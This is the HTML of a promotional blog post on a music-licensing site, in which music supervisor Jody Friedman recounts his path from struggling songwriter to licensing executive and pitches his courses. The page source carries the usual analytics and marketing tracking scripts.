

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.licenseyourmusic.com/blog/meet-your-host
body_size: 14539
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="6nsI9QduG0d49nF5DElPguRvlAoMwvbR4RlHIVTT2/zpunu3JehF9aS2LFZuNYnGGyGRmCmMkjiHcq0G9JFMWw==">
            
    <title>
      
        Meet Music Supervisor for Film, TV & Ads, Jody Friedman
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="A look at the life of Jody Friedman, Music Supervisor and Founder of &quot;License Your Music&quot;, and how he went from struggling artist to successful executive." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.licenseyourmusic.com/blog/meet-your-host">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Meet Music Supervisor for Film, TV & Ads, Jody Friedman">
<meta name="twitter:title" content="Meet Music Supervisor for Film, TV & Ads, Jody Friedman">


<meta property="og:description" content="A look at the life of Jody Friedman, Music Supervisor and Founder of &quot;License Your Music&quot;, and how he went from struggling artist to successful executive.">
<meta name="twitter:description" content="A look at the life of Jody Friedman, Music Supervisor and Founder of &quot;License Your Music&quot;, and how he went from struggling artist to successful executive.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/137047/images/dryl0W5S7OvaxcYwvjP3_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/137047/images/dryl0W5S7OvaxcYwvjP3_file.jpg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147886176/settings_images/4C8mZWRMQZGb8A7FWUjQ_Favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.licenseyourmusic.com/blog/meet-your-host" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Lato:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147886176/assets/styles.css?1740092657374005" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147886176/assets/overrides.css?1740092657374005" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */







#section-1620718164472 .owl-nav {
position: relative;
top: -200px;
}

#section-1620718164472  .owl-nav .owl-next {
float: right;
margin-right: -25px;
}

#section-1620718164472 .owl-nav .owl-prev {
float: left;
margin-left: -25px;
}

#section-1620718164472 .owl-nav button {
font-size:2.5em;
}

.owl-carousel .owl-stage {
  display: flex;
  align-items: center;
}







#section-1620718376393 .owl-nav {
position: relative;
top: -200px;
}

#section-1620718376393  .owl-nav .owl-next {
float: right;
margin-right: -25px;
}

#section-1620718376393 .owl-nav .owl-prev {
float: left;
margin-left: -25px;
}

#section-1620718376393 .owl-nav button {
font-size:2.5em;
}

.owl-carousel .owl-stage {
  display: flex;
  align-items: center;
}


</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="License Your Music | Helping Artists Succeed" href="https://www.licenseyourmusic.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript"> (function(funnel) {var deferredEvents = [];window.funnelytics = {events: {trigger: function (name, attributes, callback, opts) {deferredEvents.push({name: name, attributes: attributes, callback: callback, opts: opts});}}};var insert = document.getElementsByTagName('script')[0],script = document.createElement('script');script.addEventListener('load', function() {window.funnelytics.init(funnel, false, deferredEvents);});script.src = 'https://cdn.funnelytics.io/track.js';script.type = 'text/javascript';script.async = true;insert.parentNode.insertBefore(script, insert);})('e47bce4b-6319-4b5f-9826-95a0eb156dcf'); </script>

<meta name="facebook-domain-verification" content="2gj6ta8rtbf2xemlv8qk8nnoogfx0e" />

<!--PROOF PIXEL--><script src="https://cdn.useproof.com/proof.js?acc=ZKLrba1Nc7T4rb8mBuDKQgh6UQU2" async></script><!--END PROOF PIXEL-->

<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Hotjar Tracking Code for https://www.licenseyourmusic.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2682106,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var
 f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCSNHCB');</script>

<meta name="google-site-verification" content="1ROINRPJaI8CmULy5RFhUiE7Hi2-gcA7DJn_tuz9rLU" />

<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var dfUrl = SendUrlToDeadlineFunnel(location.href); var dfParentUrlValue;try {dfParentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {dfParentUrlValue = document.referrer;}}var dfParentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(dfParentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6IkRvYlFsbTZ5RTRuZk95Y3RSRXJmcWc9PSIsInZhbHVlIjoiWWFkRy9taGI2enQ0MG5pY0FJRFR6UT09IiwibWFjIjoiOWIwMTI2NzU0MDRhZjhjZjE2OGNmNWJlY2EzMGQ1ZDhiOWQwYjhiYjU1ZmFlNjY5ZGU2NjAwMGFiY2IxMDJkNSJ9&pageFromUrl="+dfUrl+"&parentPageFromUrl="+dfParentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-200262704-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"80842","site_id":"137047"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"80842","site_id":"137047"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '850644818815398');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=850644818815398&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  body {
    
      
    
  }
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #2b1052;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #2b1052;
      
      
        background-color: #2b1052;
      
    }
    
    
    .header.header--fixed .hamburger__slice {
      
        background-color: ;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay sticky   background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 260px;
  }
  #block-1555988494486 .logo__text {
    color: #ffffff;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147886176/settings_images/Q5yVK0WVTtiTbyV8rnu4_Glow_Banner.png" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1653673290512 {
    text-align: center;
  }
} 
</style>

<div id="block-1653673290512" class="header__block header__switch-content header__block--cta stretch" kjb-settings-id="sections_header_blocks_1653673290512_settings_stretch">
  






<style>
  #block-1653673290512 .btn,
  [data-slick-id="1653673290512"] .block .btn {
    color: #ffffff;
    border-color: #fe4fe1;
    border-radius: 500px;
    background-color: #fe4fe1;
  }
  #block-1653673290512 .btn--outline,
  [data-slick-id="1653673290512"] .block .btn--outline {
    background: transparent;
    color: #fe4fe1;
  }
</style>

<a class="btn btn--outline btn--small btn--full" href="https://www.elitemusiccoaching.com/freeguide"   target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1653673290512_settings_btn_background_color" role="button">
  
    Download Our Free Guide on How to License Your Songs to Film & TV
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1621996766666 {
    text-align: left;
  }
} 
</style>

<div id="block-1621996766666" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1621996766666_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1621996766666 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1621996766666 .dropdown__item a,
    #block-1621996766666 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1621996766666 .dropdown__item a,
    #block-1621996766666 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1621996766666_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Meet Your Host: Jody Friedman</h1>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Jan 19, 2021</span>
              
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img loading="auto" alt="Jody Friedman Music Supervisor, Music Coordinator, Producer and Songwriters" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/29551/images/aIOPk4UtQSAfXFWebUsO_file.jpg" />
    
  

</div>
            
            <div class="blog-post-body__content">
              <p><span style="font-weight: 400;"><strong>Licensing is the gift that keeps on giving&nbsp;</strong>and&nbsp;it's one of the most sustainable areas of the music industry; it allows for a lifelong career. Without it, I would not have <strong>achieved creative freedom</strong> and <strong>financial security</strong>.&nbsp;</span><span style="font-weight: 400;"><strong>I've licensed over 10,000 songs</strong> for films, TV shows, trailers, ads, video games, and more. <strong>I can help you do the same!</strong></span></p>
<h1 style="text-align: center;">Welcome to the License Your Music Blog!</h1>
<p>I'm here to help give you all the tools you need to <a href="https://www.licenseyourmusic.com/store">License Your Music for Film</a>, TV Ads, Trailers, and more so that you can earn a passive income and obtain creative freedom. In future <a href="https://www.licenseyourmusic.com/blog">blog posts</a>, we're going to be having <a href="https://www.licenseyourmusic.com/blog/how-to-become-a-music-supervisor">Music Supervisors</a>, Music Coordinators, Producers, Songwriters, and all sorts of exciting things.</p>
<p>In this blog, I'll discuss how I went <strong>from a struggling artist</strong>,&nbsp;trying to get a record deal <strong>to earning $30,000</strong> in one quarter from a music license I did, which changed my whole life and my whole career path around.</p>
<h2 style="text-align: center;">My Story</h2>
<p>My name is <a href="https://www.jodyaaron.com">Jody Friedman</a>, and I was born and raised in Safety Harbor, Florida. My parents loved music and were originally from Cleveland, Ohio, but later moved to Florida, where I was born. My dad loved folk music, singer-songwriter music, and rock n&rsquo; roll; while mom was more into Pop music...basically whatever was popular at the time, that was her jam. So, that laid the foundation for my love for music, songwriting, and storytelling. Also, for&nbsp;pop melodies &ndash;&nbsp;and that is definitely my strength as a writer &ndash; I&rsquo;m a melody guy.</p>
<p>Growing up, I would listen to all sorts of music and I was a child actor -- well, more like a child model. Nonetheless, that gave me confidence and the ability to get up on stage in front of anybody and just smile, joke-around, and sing songs. When I was 14 years old, I picked up the guitar. My grandmother gifted it to me because I wanted to learn how to play. I'll admit, the impetus for me wanting to&nbsp;learn how to play was because I wanted to pick up girls but after a while, the guitar really stuck to me and it helped me to escape from the day-to-day struggles of being a teenager and very much became my passion. I loved it!</p>
<p>At that age, I never really had lessons. I just listened to songs, studied them, and would try to replicate the sounds on my guitar. I would listen to Counting Crows, Nirvana, Bush, Indigo Girls, Sarah McLaughlin, Dave Matthews Band, and the list goes on and on. So, after that, I started playing at coffee shops, and I learned how to sing &ndash; not very well if I might add &ndash; but I did my best. I learned enough about music, guitar, and singing to be able to audition and to become &lsquo;Youth Song Leader&rsquo; for my Jewish youth group called, National Federation of Temple Youth (NFTY). The &lsquo;song leaders&rsquo; were selected by the board and anyone who wanted the spot had to audition for it. But after lots of hard work and dedication, I was appointed &lsquo;song leader&rsquo; for the Southeast Region of my Temple of Youth! I was in charge of bringing music to long weekend events, where we would be leading services and also leading song sessions. Sometimes, I even had to sing songs in Hebrew, but most were in English.</p>
<p>I began college when I was 17, so I didn&rsquo;t really have a senior year of high school. My freshman year of college was my senior year of high school. While I was in college, I gigged around,&nbsp;played at open mics, and was in a couple of bands, but nothing really took off. At least, I was able to scratch that itch. One great thing&nbsp;was that I started songwriting a LOT!&nbsp; Truth be told, most of those songs were horrible, although some had some pretty catchy riffs. Over the years, I&rsquo;ve even revisited some of those catchy riffs, with a fresh set of ears and I&rsquo;ve been able to rework some of them to music that I&rsquo;ve helped create today.<strong> I recommend that anybody who has written songs in the past, go back to them now, with a fresh set of ears, and say, &ldquo;what can I take from this song and redo?&rdquo; These ideas that you have when you&rsquo;re a pure musician and are not tainted by any business elements are some of the most organic elements that make you shine as a musician. </strong>It&rsquo;s important to go back to those original works and re-examine them.</p>
<p>Once I was done with my degree in TV Production at Florida State University, I got a job at CNN, in Atlanta, GA. While I was there, they had a talent show competition, similar to what American Idol was doing during season one in 2002. I participated and wrote a song called &ldquo;The Prompter Song&rdquo;. I ended up winning the grand prize of $12,000 for first place! <br /><br />This was back in 2002,&nbsp;and it was definitely a lot of money, then. But one of the biggest perks was getting to meet the President of CNN. At the time, I was applying for a job at CNN, New York. The next day after winning the talent contest, he called me into his office to chat, and then before I knew it, I heard back from CNN, New York &ndash; so I think that got me the job! So, I went to New York.</p>
<p>One day, I bumped into the Executive Producer, from a show that I was working on called Nancy Grace. We started talking and he mentioned that he needed a theme song. So, I told him that I could write one for the show. Nancy became a big proponent of the song and really helped me push it through. Eventually, it became a theme song on the CNN show and eventually I quit my job in New York, to head West and be near family.</p>
<p>My wife, dog, and I settled in California in 2006. <strong>While traveling from New York to California, I received a $30,000 check from ASCAP &ndash; $15,000 for my writer's share and $15,000 for my publisher's share.</strong> Why was it so big? It was so big because it was a theme song and because it got surveyed and they went back retroactively for however many episodes that it aired for and paid me out. I got very lucky! That was the beginning of my journey in publishing.</p>
<p>Music Licensing and Music Supervision were booming! I got involved with meeting with Music Supervisors and started my licensing company in 2008 and started getting placements. My company&nbsp;began to grow and build; and I taught myself along the way, by studying contracts, reading and just doing.<strong> I had conversations with people and was really open and willing to learn.</strong> Technically speaking, I have been doing Music Licensing since ~2004-2005, with that CNN license of my song, being placed as a theme. But, I started Licensing heavily in 2008 and around the same time, I began Music Supervising. That happened because one of my friends from college, was directing a film and he brought me in to be his Music Supervisor. <br /><br />Today, I own 4 record labels and two libraries &ndash; one is distributed by APM Music (Sony &amp; Universal) and the other is sub-published around the World by various companies (BMG, Sonoton, Red Igloo, Media Music and more).&nbsp; I also produce music for movie trailers and collaborate with other composers, as well. I&nbsp;have a knack for getting&nbsp;songs where they need to be to get licensed and have had a lot of success doing that.&nbsp; It's one of my great passions and I simply love it!</p>
<p>Reflecting on my teenage years, I never realized how much my small artsy town influenced me. <strong>I think it&rsquo;s important to take a moment and look back on where you came from, what created you, and what made you the artist you are today? What really is at the core of that inner desire, to become a musician or songwriter?</strong> I think Georges Bizet (the famous composer) said, &ldquo;music is a jealous mystery, it&rsquo;s constantly whispering in your ear, &lsquo;come create, come write something&rsquo;&rdquo; &ndash; Ha!&nbsp; So, I want to ask you a question if I may:</p>
<h2 style="text-align: center;"><strong>Are you ready to License&nbsp;YOUR Music?</strong></h2>
<p>Which types of fears do you deal with that keep you from achieving your goals? <strong>The struggle is real - we all deal with them.</strong> If you answered self-doubt, inability to compete, finding time, worrying about how you're going to get heard, and breakthrough, please stay tuned to this blog. We're going to be discussing all of these things that we all deal with, even things I struggle with still today. These are things that my colleagues struggle with and even the biggest superstars on the planet struggle with.</p>
<p><strong>We're all in this together... it's a journey.</strong> We're going to <a href="https://www.licenseyourmusic.com/store">learn a ton about Licensing Music</a> and we're going to work through those fears! <strong>I'm so excited for this blog and thank you so much for&nbsp;taking the time to check it out.<br /><br /></strong></p>
<p>Here's my YouTube video for <a href="https://youtu.be/ArMpmdyl1nE">"The Prompter Song (as seen on CNN)"</a>!</p>
            </div>
            
              






<style>
  .blog-post-cta {
    background-color: #ffffff;
    border-color: ;
    border-width: 1px;
    text-align: center;
  }
  #cta-btn {
    margin-top: 20px;
    border-color: #fe4fe1;
    border-radius: 600px;
    color: #ffffff;
    background-color: #fe4fe1;
  }
  #cta-btn.btn--outline {
    background: transparent;
    color: #fe4fe1;
  }
</style>

<div class="blog-post-cta background-light" kjb-settings-id="sections_1599688991346_settings_cta_background_color">
  <div class="blog-post-cta__content" kjb-settings-id="sections_1599688991346_settings_cta_content"><h4>Five Email Templates For Pitching Your Music!</h4></div>
  <a id="cta-btn" class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/offers/Gv9FLzVw"   kjb-settings-id="sections_1599688991346_settings_cta_btn_background_color">
    ▶︎ SEND ME THE TEMPLATES
  </a>
</div>
            
            
            
          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color: #fe4fe1 !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #0072ef;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #0072ef;
  }
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600295468756 {
    text-align: center;
  }
  
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: center;
    }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Follow Us</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/licenseyourmusic"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/licenseyrmusic"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


